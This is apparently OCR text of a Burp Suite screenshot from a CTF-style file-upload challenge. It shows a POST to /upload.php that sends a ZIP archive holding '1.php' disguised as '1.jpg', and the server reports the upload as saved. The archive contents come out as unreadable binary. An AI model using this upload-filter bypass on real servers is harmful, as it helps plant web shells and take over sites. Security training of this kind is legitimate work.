 Burp Suite Professional v2021.5.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 2 3 4 ...
发送 取消 < ▼ > ▼ 目标: http:/
请求
Pretty 原始 \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 106.14.120.231:24908
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------29751375943986962617712147390
8 Content-Length: 448
9 Origin: http://106.14.120.231:24908
10 Connection: close
11 Referer: http://106.14.120.231:24908/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------29751375943986962617712147390
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 PK OS`}i1.php / ( J-K P ru VOV PK OS`}i$ 1.php
19 == @ PKWA
20 -----------------------------29751375943986962617712147390--
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Oct 2021 03:24:27 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 211
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <form action="" enctype="multipart/form-data" method="post"
10 name="upload">
file:<input type="file" name="file" />
<br>
11 <input type="submit" value="upload" />
</form>
12
13 file upload successful!Save in: upload/1.jpg
激活 Windows